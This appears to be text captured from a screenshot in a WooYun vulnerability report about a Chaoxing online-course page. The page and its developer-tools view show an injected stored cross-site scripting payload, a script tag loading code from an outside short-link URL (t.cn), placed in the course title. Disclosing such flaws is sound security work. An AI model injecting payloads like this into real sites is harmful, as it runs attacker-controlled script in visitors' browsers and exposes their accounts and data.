 360安全浏览器 7.1
http://ptr.chaoxing.com/course/2914128.html?edit=true
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Links fo
<script src=http://t.cn/RAN
超星发现
<script src=http://t.cn/RANk0K4><... 课程门户 首页 统计 资料 作业 考试 讨论
发送到手机
购
课程章节
1
第一单元
1.1 第一课时
1.2 第二课时
1.3 第三课时
1.4 第四课时
1.5 第五课时
教学 编辑本页 设置 课程评价 0.0 (0人评价)
Elements Resources Network Sources Timeline Profiles Audits Console
▼<span>
<script src="http://t.cn/RANk0K4"></script>
</span>
</div>
:after
</div>
</div>
▶<div id="zvideo" style="width:733;height:434" width="733" height="434">…</div>
</div>
▶<div class="ml40 mt10 ">…</div>
▶<div class="ml30 mr30">…</div>
</div>
▶<div class="cell bgblue wh">…</div>
:after
</div>
www.wooyun.org